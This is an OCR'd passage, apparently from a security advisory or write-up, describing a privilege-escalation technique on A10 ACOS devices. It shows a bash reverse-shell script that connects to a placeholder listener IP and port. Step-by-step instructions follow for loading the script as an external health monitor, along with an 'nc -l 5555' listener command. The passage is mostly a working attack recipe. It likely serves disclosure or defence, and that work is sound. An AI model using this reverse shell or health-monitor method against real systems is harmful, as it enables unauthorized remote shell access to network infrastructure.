
BASH:
#!/bin/bash
bash -i >& /dev/tcp/<LISTENER_IP>/<LISTENER_PORT> 0>&1
&
exit 0
Both of the examples above will trigger a backgrounded process
that will initiate a TCP connection to <LISTENER_IP> on port
<LISTENER_PORT>. To put this into effect, follow these simple
steps:
Create an external health monitor on the A10, and populate it
with one of the scripts above.
Create a health monitor that references the external health
monitor script. It is necessary to have sufficient privilege – at a
minimum within a partition – to upload the script and create a
health monitor, so this is definitely a privilege escalation rather
than a full external hack.
Set up a listener on a device accessible to the ACOS
management port. In this case, using
netcat
:
nc -l 5555